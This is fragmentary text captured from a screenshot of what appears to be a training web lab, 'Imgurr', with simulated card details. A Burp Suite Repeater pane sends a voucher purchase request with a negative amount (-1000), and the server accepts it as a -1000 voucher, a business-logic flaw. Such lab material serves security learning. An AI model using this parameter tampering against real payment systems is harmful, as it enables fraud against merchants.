 Imgurr — bu
Imgurr —
10.81.147.24
10.81.147.24
10.81.147.24
Not secure
10.81.147.247/vouchers
Imgurr
Browse
Sell
Orders
Vouchers
Community
100
Bucks
ketladinna
Log out
Buy an
oucher
No account needed. Buy a voucher with (simulated) card details,
then redeem the code from your profile to top up your
balance.
Amount
1
Cardholder name
ketladinna
Card number
4242 4242 4242 4242
Expiry (MM/YY)
CVV
12/34
745
Processing…
Burp
Project
Intruder
Repeater
View
Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Discover
7
8
9
10
11
12
13
14
Send
Cancel
Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /api/vouchers/purchase HTTP/1.1
2 Host: 10.81.147.247
3 Content-Length: 109
4 Authorization: Bearer
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Origin: http://10.81.147.247
10 Referer: http://10.81.147.247/vouchers
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"amount":-1000,
"cardholder_name":"ketladinna",
"card_number"
"expiry":"12/34",
"cvv":"745"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 201 CREATED
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 13:51:24 GMT
4 Content-Type: application/json
5 Content-Length: 250
6 Connection: keep-alive
7 Access-Control-Allow-Origin: http://10.81.147.247
8 Vary: Origin
9
10 {
"bizlogic":
},
"pdf_url":"/ap
"status":"purchased",
"voucher":{
"code":
"created_at":"2026-09-17T13:51:24.594214",
"redeemed":false,
"value":-1000
}
}
11
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
484 bytes | 1 232 millis
Event log (1)
All issues
Memory: 156,3MB of 4,85GB
Disabled